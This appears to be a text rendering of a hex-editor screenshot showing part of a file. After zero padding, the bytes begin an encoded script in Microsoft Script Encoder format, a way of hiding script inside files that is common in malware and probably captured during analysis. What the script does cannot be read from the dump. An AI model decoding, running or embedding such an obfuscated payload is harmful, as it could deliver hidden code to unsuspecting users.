 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
000006F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000700 0D 0A 23 40 7E 5E 44 78 6B 41 41 41 3D 3D 57 21 ..#@~^DxkAAA==W!
00000710 78 5E 44 6B 4B 78 50 47 73 32 58 26 57 63 31 5A x^DkKxPGs2X&Wc1Z
00000720 3B 76 39 33 7E 26 2A 5A 54 20 41 20 32 3B 63 24 ;v93~&*ZT A 2;c$
00000730 41 77 66 6C 73 2F 25 31 6F 32 2C 30 62 4F 33 21 Awfls/%1o2,0bO3!
00000740 52 32 7F 7B 32 63 23 40 23 40 26 36 57 2E 50 7A R2.{2c#@#@&6W.Pz
00000750 2F 32 66 2F 5A 5A 2B 25 26 32 21 7A 39 26 3B 5A /2f/ZZ+%&2!z9&;Z
00000760 24 5A 3B 20 54 7B 2C 27 50 38 7E 59 4B 50 56 7F $Z; T{,'P8~YKPV.
00000770 55 63 41 7E 73 47 2A 6F 5A 30 31 77 26 31 25 7A UcA~sG*oZ01w&1%z
00000780 31 32 5A 25 33 7F 46 26 63 62 7E 2C 3F 4F 2B 61 12Z%3.F&cb~,?O+a
00000790 7E 79 40 23 40 26 47 73 32 2A 26 57 63 4F 2F 5A ~y@#@&Gs2*&WcO/Z
000007A0 2B 66 33 41 32 2A 54 54 79 32 20 41 2F 50 7B 50 +f3A2*TTy2 A/P{P
000007B0 66 77 66 58 26 57 63 4F 5A 2F 76 39 33 7E 26 58 fwfX&WcOZ/v93~&X
000007C0 21 5A 2B 32 79 32 2F 7E 4C 50 5A 34 2E 76 6B 55 !Z+2y2/~LPZ4.vkU
000007D0 59 76 45 4C 43 45 4C 3A 62 4E 60 7E 41 77 39 2A YvELCEL:bN`~Aw9*
000007E0 77 5A 30 2C 77 26 31 30 7A 2C 32 5A 30 32 2B 47 wZ0,w&10z,2Z02+G
000007F0 26 57 53 29 5A 32 66 3B 21 2F 76 30 66 32 21 29 &WS)Z2f;!/v0f2!)
00000800 66 32 2F 5A 7E 5A 2F 2B 5A 47 7E 2B 62 2A 23 40 f2/Z~Z/+ZG~+b*#@
00000810 23 40 26 09 6E 58 59 40 23 40 26 32 09 4E 50 77 #@&.nXY@#@&2.NPw
00000820 45 09 5E 59 62 57 55 40 23 40 26 72 55 7E 41 44 E.^YbWU@#@&rU~AD
00000830 44 4B 2E 50 22 2B 2F 21 68 6E 50 67 2B 58 59 40 DK.P"+/!hnPg+XY@
00000840 23 40 26 6A 6E 44 50 2F 5A 77 71 25 79 25 24 7B #@&jnDP/Zwq%y%${
00000850 57 20 47 31 58 4F 47 7B 20 52 29 2C 27 7E 3B 44 W G1XOG{ R),'~;D
00000860 7F 6C 59 7F 72 28 25 2B 31 59 63 66 77 26 58 66 .lY.r(%+1Ycfw&Xf
00000870 57 63 2C 3B 2F 76 47 32 41 32 58 54 21 79 32 79 Wc,;/vG2A2XT!y2y
00000880 32 2F 60 45 58 46 47 66 76 32 7B 20 2B 2C 7B 54 2/`EXFGfv2{ +,{T
00000890 46 63 20 33 58 32 76 30 76 6C 7F 3B 76 2F 72 23 Fc 3X2v0vl.;v/r#
000008A0 2A 40 23 40 26 55 2B 44 7E 73 41 76 54 62 57 46 *@#@&U+D~sAvTbWF
000008B0 58 2B 7A 73 73 57 7F 62 32 41 32 4F 2A 54 26 77 X+zssW.b2A2O*T&w
000008C0 27 3B 44 6E 6C 4F 6E 7D 34 25 2B 31 4F 60 47 73 ';DnlOn}4%+1O`Gs
000008D0 66 58 32 63 63 31 2F 3B 76 39 32 7E 66 6C 21 54 fX2cc1/;v92~fl!T
000008E0 79 32 79 32 5A 76 4A 6C 66 76 32 47 2B 76 4F 47 y2y2ZvJlfv2G+vOG